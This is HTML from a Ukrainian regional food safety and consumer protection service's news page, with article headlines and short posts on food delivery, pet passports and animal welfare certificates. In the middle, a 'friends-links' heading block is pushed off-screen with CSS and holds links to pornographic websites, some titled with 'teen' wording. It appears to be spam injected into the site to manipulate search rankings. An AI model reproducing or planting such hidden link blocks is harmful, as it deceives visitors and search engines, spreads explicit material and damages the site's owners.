         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3714-29-12-25_2.html">
		Державний сертифікат про наявність достатніх знань та навичок щодо дотримання вимог законодавства про благополуччя тварин: що важливо знати        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3714-29-12-25_2.html">
		        Читати повністю: Державний...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-9">
		<a class="" href="/3738-16-01-26_3.html">
		  <img src="/images/16.0126_3.jpg" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3738-16-01-26_3.html">
		Держпродспоживслужба проводить моніторинг температурного режиму в закладах освіти Прикарпаття        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3738-16-01-26_3.html">
		        Читати повністю: Держпродспоживс...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-10">
		<a class="" href="/3746-22-01-26_1.html">
		  <img src="/images/22.01.26_1.jpg" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3746-22-01-26_1.html">
		Для імпортерів: оновлено форми міжнародних ветеринарних сертифікатів        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3746-22-01-26_1.html">
		        Читати повністю: Для...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-11">
		<a class="" href="/3745-21-01-26_1.html">
		  <img src="/images/21.01.26_1.png" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3745-21-01-26_1.html">
		З 1 березня 2026 року в Україні запроваджується контроль за стійкості (резистентності) мікроорганізмів до протимікробних речовин        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3745-21-01-26_1.html">
		        Читати повністю: З 1 березня...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-12">
		<a class="" href="/3725-09-01-26_2.html">
		  <img src="/images/09.01.26_2.png" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3725-09-01-26_2.html">
		За сприяння спеціалістів Держпродспоживслужби Івано-Франківщини споживачам повернули понад 400 тисяч гривень        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3725-09-01-26_2.html">
		        Читати повністю: За сприяння...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-13">
		<a class="" href="/3717-02-01-26_2.html">
		  <img src="/images/02.01.25_2.png" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3717-02-01-26_2.html">
		Заходи щодо недопущення виникнення спалахів сказу та африканської чуми свиней на Прикарпатті        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3717-02-01-26_2.html">
		        Читати повністю: Заходи щодо...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-14">
		<a class="" href="/3752-26-01-26.html">
		  <img src="/images/26.01.26.png" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3752-26-01-26.html">
		Зимівля лебедів на Дністрі: що варто знати мешканцям         </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3752-26-01-26.html">
		        Читати повністю: Зимівля...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-15">
		<a class="" href="/3713-02-01-26_1.html">
		  <img src="/images/02.01.26_1.jpg" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3713-02-01-26_1.html">
		Знай свої права: як обирати безпечні мийні засоби для дому        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3713-02-01-26_1.html">
		        Читати повністю: Знай свої...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-16">
		<a class="" href="/3716-05-01-25_1.html">
		  <img src="/images/05.01.25_1.jpg" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3716-05-01-25_1.html">
		Знай свої права: як подати офіційне звернення щодо захисту прав споживача        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3716-05-01-25_1.html">
		        Читати повністю: Знай свої...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-17">
		<a class="" href="/3743-20-01-26_2.html">
		  <img src="/images/20.01.26_2.jpg" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3743-20-01-26_2.html">
		Карантин рослин: підсумки роботи Держпродспоживслужби Івано-Франківщини  у 2025 році        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3743-20-01-26_2.html">
		        Читати повністю: Карантин...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-18">
		<a class="" href="/3755-28-01-26_1.html">
		  <img src="/images/28.01.26_1.png" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3755-28-01-26_1.html">
		Лебеді на водоймах Івано-Франківщини: рекомендації Держпродспоживслужби як вберегтися від пташиного грипу        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3755-28-01-26_1.html">
		        Читати повністю: Лебеді на...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-19">
		<a class="" href="/3732-14-01-26_2.html">
		  <img src="/images/14.01.26_2.jpg" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3732-14-01-26_2.html">
		Методи відбору зразків та лабораторних досліджень: нові стандарти безпечності харчових продуктів з 2026 року        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3732-14-01-26_2.html">
		        Читати повністю: Методи...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-20">
		<a class="" href="/3758-29-01-26_1.html">
		  <img src="/images/29.01.26_1.jpg" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3758-29-01-26_1.html">
		Моніторинг харчування в школах і садочках: невідповідності виявлено у 72% закладів        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3758-29-01-26_1.html">
		        Читати повністю: Моніторинг...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-21">
		<a class="" href="/3756-28-01-26_2.html">
		  <img src="/images/28.01.26_2.jpg" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3756-28-01-26_2.html">
		На Івано-Франківщині систему НАССР запровадили майже 3 тисячі операторів ринку харчових продуктів        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3756-28-01-26_2.html">
		        Читати повністю: На...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-22">
		<a class="" href="/3760-30-01-26_2.html">
		  <img src="/images/30.01.26_2.jpg" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3760-30-01-26_2.html">
		На Івано-Франківщині у 2025 році підвищився рівень ідентифікації сільськогосподарських тварин        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3760-30-01-26_2.html">
		        Читати повністю: На...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-23">
		<a class="" href="/3754-27-01-26_1.html">
		  <img src="/images/27.01.26_1.jpg" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3754-27-01-26_1.html">
		На Івано-Франківщині у 2025 році провели понад 377 тисяч лабораторних досліджень для профілактики хвороб тварин        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3754-27-01-26_1.html">
		        Читати повністю: На...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-24">
		<a class="" href="/3750-23-01-26_1.html">
		  <img src="/images/23.01.26_1.png" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3750-23-01-26_1.html">
		На Прикарпатті провели семінар-навчання на тему «Організація роботи територіальних контактних пунктів».        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3750-23-01-26_1.html">
		        Читати повністю: На...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-25">
		<a class="" href="/3721-06-01-26_1.html">
		  <img src="/images/06.01.26_1.jpg" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3721-06-01-26_1.html">
		На Прикарпатті у 75 випадках виявлено порушення законодавства в сфері реклами        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3721-06-01-26_1.html">
		        Читати повністю: На...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-26">
		<a class="" href="/3726-13-01-26_1.html">
		  <img src="/images/13.01.26_1.jpg" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3726-13-01-26_1.html">
		Найбільше звернень щодо завищення цін стосуються фармацевтичного ринку        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3726-13-01-26_1.html">
		        Читати повністю: Найбільше...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-27">
		<a class="" href="/3715-01-01-26_2.html">
		  <img src="/images/01.01.26_1.png" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3715-01-01-26_2.html">
		Новорічні привітання        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3715-01-01-26_2.html">
		        Читати повністю: Новорічні...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-28">
		<a class="" href="/3747-21-01-26_2.html">
		  <img src="/images/21.01.26_2.jpg" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3747-21-01-26_2.html">
		Передзабійний та післязабійний огляд тварин з 1 березня 2027 року: що треба знати операторам боєнь        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3747-21-01-26_2.html">
		        Читати повністю: Передзабійний...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-29">
		<a class="" href="/3748-22-01-26_2.html">
		  <img src="/images/22.01.26_2.png" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3748-22-01-26_2.html">
		Привітання з Днем Соборності        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3748-22-01-26_2.html">
		        Читати повністю: Привітання з...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-30">
		<a class="" href="/3723-09-01-26_1.html">
		  <img src="/images/09.01.26_1.jpg" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3723-09-01-26_1.html">
		Прикарпатські підприємці сплатили понад 80 тисяч гривень штрафів за порушення законодавства про рекламу у «чутливих» категоріях        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3723-09-01-26_1.html">
		        Читати повністю: Прикарпатські...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-31">
		<a class="" href="/3736-16-01-26_1.html">
		  <img src="/images/16.01.26_1.png" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3736-16-01-26_1.html">
		Про ситуацію зі сказом на Прикарпатті та результати лабораторних досліджень        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3736-16-01-26_1.html">
		        Читати повністю: Про ситуацію...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-32">
		<a class="" href="/3735-15-01-26_2.html">
		  <img src="/images/15.01.26_2.png" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3735-15-01-26_2.html">
		Пропаганда алкоголю, сексизм, ейджизм та мовні порушення: які порушення законодавства про рекламу виявляли на Прикарпатті        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3735-15-01-26_2.html">
		        Читати повністю: Пропаганда...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-33">
		<a class="" href="/3740-19-01-26_1.html">
		  <img src="/images/19.01.26_1.jpg" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3740-19-01-26_1.html">
		Реєстрація  сільськогосподарської техніки: підсумки роботи Держпродспоживслужби Івано-Франківщини у 2025 році        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3740-19-01-26_1.html">
		        Читати повністю: Реєстрація ...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-34">
		<a class="" href="/3724-08-01-26_2.html">
		  <img src="/images/08.01.26_2.jpg" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3724-08-01-26_2.html">
		Результати перевірок закладів освіти Прикарпаття        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3724-08-01-26_2.html">
		        Читати повністю: Результати...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-35">
		<a class="" href="/3737-16-01-26_2.html">
		  <img src="/images/16.01.26_2.jpg" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3737-16-01-26_2.html">
		Рекомендації операторам ринку харчових продуктів під час відключення електроенергії        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3737-16-01-26_2.html">
		        Читати повністю: Рекомендації...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-36">
		<a class="" href="/3761-26-01-26_3.html">
		  <img src="/images/29.01.26_2.jpg" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3761-26-01-26_3.html">
		Рекомендації операторам ринку харчових продуктів під час відключення електроенергії        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3761-26-01-26_3.html">
		        Читати повністю: Рекомендації...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-37">
		<a class="" href="/3742-20-01-26_1.html">
		  <img src="/images/20.01.26_1.png" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3742-20-01-26_1.html">
		Сертифікат з благополуччя тварин: отримати легко, якщо знати куди звертатися        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3742-20-01-26_1.html">
		        Читати повністю: Сертифікат з...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-38">
		<a class="" href="/3753-26-01-26_2.html">
		  <img src="/images/26.01.26_5.jpg" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3753-26-01-26_2.html">
		Сказ тварин та африканська чума свиней: епізоотична ситуація на Івано-Франківщині у 2025 році        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3753-26-01-26_2.html">
		        Читати повністю: Сказ тварин...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-39">
		<a class="" href="/3734-14-01-26_3.html">
		  <img src="/images/14.01.26_3.jpg" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3734-14-01-26_3.html">
		Словник безбар’єрності: сім’я у складній життєвій ситуації        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3734-14-01-26_3.html">
		        Читати повністю: Словник...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-40">
		<a class="" href="/3722-08-01-26_1.html">
		  <img src="/images/08.01.26_5.png" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3722-08-01-26_1.html">
		Торік на Прикарпатті 5 субʼєктів господарювання оштрафували на 69 тисяч гривень за порушення антитютюнового законодавства        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3722-08-01-26_1.html">
		        Читати повністю: Торік на...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-41">
		<a class="" href="/3741-19-01-26_2.html">
		  <img src="/images/19.01.26_2.png" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3741-19-01-26_2.html">
		У двох освітніх закладах Івано-Франківської громади зафіксували порушення температурного режиму        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3741-19-01-26_2.html">
		        Читати повністю: У двох...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-42">
		<a class="" href="/3709-29-12-25_1.html">
		  <img src="/images/29.12.25_1.jpg" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3709-29-12-25_1.html">
		Чек-лист для подорожі з домашнім улюбленцем за кордон        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3709-29-12-25_1.html">
		        Читати повністю: Чек-лист для...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-43">
		<a class="" href="/3710-30-12-25_1.html">
		  <img src="/images/30.12.25_1.jpg" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3710-30-12-25_1.html">
		Як отримати офіційний паспорт на домашню тварину        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3710-30-12-25_1.html">
		        Читати повністю: Як отримати...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-44">
		<a class="" href="/3757-28-01-26_3.html">
		  <img src="/images/28.01.26_1.jpg" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3757-28-01-26_3.html">
		Якість питної води на Прикарпатті: що показали перевірки у 2025 році        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3757-28-01-26_3.html">
		        Читати повністю: Якість...	        </a>
			</p>
			  </div></div>
	</li>
	 </ul>
 </div>
 <div style="clear:both"></div>
</div>
</div>
<div class="friends-links">
<h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden;;width:150px">
<a href="http://www.pussyboy.net/video/3013/best-pornstars-jamie-jackson-tyler-nixon-in-crazy-blowjob-massage-xxx-clip/" title="Best pornstars Jamie Jackson, Tyler Nixon in Crazy Blowjob, Massage xxx clip">Best pornstars Jamie Jackson, Tyler Nixon in Crazy Blowjob, Massage xxx clip</a>
<a href="http://www.sexzporn.com/video/779/detention-clean-up-xxx/" title="Detention Clean Up XXX">Detention Clean Up XXX</a>
<a href="http://www.apornvideo.com/video/915/home-video-of-hot-sex-with-dasi-west-and-her-boyfriend/" title="Home video of hot sex with Dasi West and her boyfriend">Home video of hot sex with Dasi West and her boyfriend</a>
<a href="https://www.axxxvideo.com/video/912/petitehdporn-tiny-teen-janice-griffith-fucked/" title="PetiteHDPorn Tiny teen Janice Griffith fucked">PetiteHDPorn Tiny teen Janice Griffith fucked</a>
<a href="https://www.hottelugusex.com/video/277/indian-sex-scandal-hot-desi-gf-fucked-hard-in-style-and-riding-on-top-of-him/" title="indian sex scandal hot desi gf fucked hard in style and riding on top of him">indian sex scandal hot desi gf fucked hard in style and riding on top of him</a>
<a href="https://www.hdhindisex.com/video/303/indian-cheating-wife-sucking-husband-friend-in-hotel-room/" title="indian cheating wife sucking husband friend in hotel room">indian cheating wife sucking husband friend in hotel room</a>
<a href="https://www.fullhindisex.com/video/1779/anaar-beemar-nuefliks-india-porn-web-series/" title="Anaar Beemar NueFliks India Porn Web Series">Anaar Beemar NueFliks India Porn Web Series</a>
<a href="https://www.desitelugusex.com/video/365/xxx-indian-taboo-sex-move/" title="xxx indian taboo sex move">xxx indian taboo sex move</a>
<a href="https://www.hdtelugusex.com/video/1074/sexy-vadhina-modda-cheeke-neighbour-video-xxx-telugu-sex/" title="Sexy vadhina modda cheeke neighbour video xxx telugu sex">Sexy vadhina modda cheeke neighbour video xxx telugu sex</a>
</h2></div>
<div class="blog"><div class="items-leading">
            <div class="leading-0">
            <div class="art-box art-post">
    <div class="art-box-body art-post-body">
<div class="art-post-inner">
<h2 class="art-postheader">Новорічні привітання</h2>
<div class="art-postmetadataheader">
<div class="art-postheadericons art-metadata-icons">
<span class="art-postdateicon">Опубліковано: Середа, 31 грудня 2025, 17:45</span> | <a href="/3715-01-01-26_2.html?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Друк" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/gudvm_1060px_v206/images/system/printButton.png" alt="Друк"  /></a>
</div>
</div>
<div class="art-postcontent">
<div class="art-article"><p style="text-align: justify;"><span style="font-size: 10pt;">&nbsp; Шановні колеги, дорогі друзі! Щиро вітаю вас із Новим 2026 роком!<img src="/images/01.01.26_1.png" alt="01.01.26 1" width="200" height="46" style="float: right;" /></span><br /><span style="font-size: 10pt;">&nbsp; Ми зустрічаємо цей рік у непростий для країни час, який потребує зваженості, витримки та внутрішньої сили. </span><br /><span style="font-size: 10pt;">&nbsp; Тож нехай новий рік почнеться з надії й віри в краще. Хай у домівках буде тепло й затишно, у серцях &ndash; спокій, а поруч &ndash; рідні люди.</span></p>
</div><p class="readmore"><span class="art-button-wrapper"><span class="art-button-l"> </span><span class="art-button-r"> </span><a class="readon art-button" href="/3715-01-01-26_2.html">Читати&#160;детальніше...</a></span></p>
</div>
<div class="cleared"></div>
</div>

		<div class="cleared"></div>
    </div>
</div>
        </div>
            </div>
                    <div class="items-row cols-1 row-0">
           <div class="item column-1">
    <div class="art-box art-post">
    <div class="art-box-body art-post-body">
<div class="art-post-inner">
<h2 class="art-postheader">Безпечність харчових продуктів: доставка їжі</h2>
<div class="art-postmetadataheader">
<div class="art-postheadericons art-metadata-icons">
<span class="art-postdateicon">Опубліковано: Середа, 31 грудня 2025, 10:05</span> | <a href="/3711-31-12-25_1.html?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Друк" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/gudvm_1060px_v206/images/system/printButton.png" alt="Друк"  /></a>
</div>
</div>
<div class="art-postcontent">
<div class="art-article"><p style="text-align: justify;"><span style="font-size: 10pt;">&nbsp; Послугою доставки готових страв із ресторанних закладів користуються мільйони <img src="/images/31.12.25_1.jpg" alt="31.12.25 1" width="200" height="46" style="float: right;" />українців. Для уникнення неприємних ситуацій радимо споживачам:</span><br /><span style="font-size: 10pt;">&nbsp; &bull; робити замовлення на сайтах, де вказана повна <a href="https://zakon.rada.gov.ua/laws/show/675-19#n77">інформація про продавця</a>, зокрема про найменування та місцезнаходження закладу;</span></p>
</div><p class="readmore"><span class="art-button-wrapper"><span class="art-button-l"> </span><span class="art-button-r"> </span><a class="readon art-button" href="/3711-31-12-25_1.html">Читати&#160;детальніше...</a></span></p>
</div>
<div class="cleared"></div>
</div>

		<div class="cleared"></div>
    </div>
</div>
    </div>
                    <span class="row-separator"></span>
</div>
                            <div class="items-row cols-1 row-1">
           <div class="item column-1">
    <div class="art-box art-post">
    <div class="art-box-body art-post-body">
<div class="art-post-inner">
<h2 class="art-postheader">Як отримати офіційний паспорт на домашню тварину</h2>
<div class="art-postmetadataheader">
<div class="art-postheadericons art-metadata-icons">
<span class="art-postdateicon">Опубліковано: Вівторок, 30 грудня 2025, 10:21</span> | <a href="/3710-30-12-25_1.html?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Друк" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/gudvm_1060px_v206/images/system/printButton.png" alt="Друк"  /></a>
</div>
</div>
<div class="art-postcontent">
<div class="art-article"><p style="text-align: justify;"><span style="font-size: 10pt;">&nbsp;<strong> Де отримати ветпаспорт для тварини?</strong></span><br /><span style="font-size: 10pt;">&nbsp; Оформити ветеринарно-санітарний паспорт можна в державній лікарні ветеринарної <img src="/images/30.12.25_1.jpg" alt="30.12.25 1" width="200" height="46" style="float: right;" />медицини. Адреси державних лікарень в області можна знайти за посиланням: <a href="/images/vetlikarnya.pdf">https://vetif.gov.ua/images/vetlikarnya.pdf</a><a href="/images/vetlikarnya.pdf.">.</a></span></p>
</div><p class="readmore"><span class="art-button-wrapper"><span class="art-button-l"> </span><span class="art-button-r"> </span><a class="readon art-button" href="/3710-30-12-25_1.html">Читати&#160;детальніше...</a></span></p>
</div>
<div class="cleared"></div>
</div>

		<div class="cleared"></div>
    </div>
</div>
    </div>
                    <span class="row-separator"></span>
</div>
                            <div class="items-row cols-1 row-2">
           <div class="item column-1">
    <div class="art-box art-post">
    <div class="art-box-body art-post-body">
<div class="art-post-inner">
<h2 class="art-postheader">Державний сертифікат про наявність достатніх знань та навичок щодо дотримання вимог законодавства про благополуччя тварин: що важливо знати</h2>
<div class="art-postmetadataheader">
<div class="art-postheadericons art-metadata-icons">
<span class="art-postdateicon">Опубліковано: Понеділок, 29 грудня 2025, 15:36</span> | <a href="/3714-29-12-25_2.html?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Друк" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/gudvm_1060px_v206/images/system/printButton.png" alt="Друк"  /></a>
</div>
</div>
<div class="art-postcontent">
<div class="art-article"><p style="text-align: justify;"><span style="font-size: 10pt;">&nbsp; В Україні з 1 січня 2026 року <a href="https://zakon.rada.gov.ua/laws/main/z1682-24?utm_source=chatgpt.com#Text">діють вимоги</a> щодо благополуччя тварин. <img src="/images/29.12.25_2.jpg" alt="29.12.25 2" width="200" height="46" style="float: right;" />Вони стосуються всіх, хто працює із сільськогосподарськими тваринами: утримує їх, перевозить, здійснює умертвіння або виконує інші пов&rsquo;язані роботи.</span><br /><span style="font-size: 10pt;">&nbsp; Щоб підтвердити, що людина знає ці правила і вміє їх застосовувати на практиці, передбачено державний сертифікат про наявність достатніх знань та навичок у сфері благополуччя тварин. Його видає територіальний орган Держпродспоживслужби.</span></p>
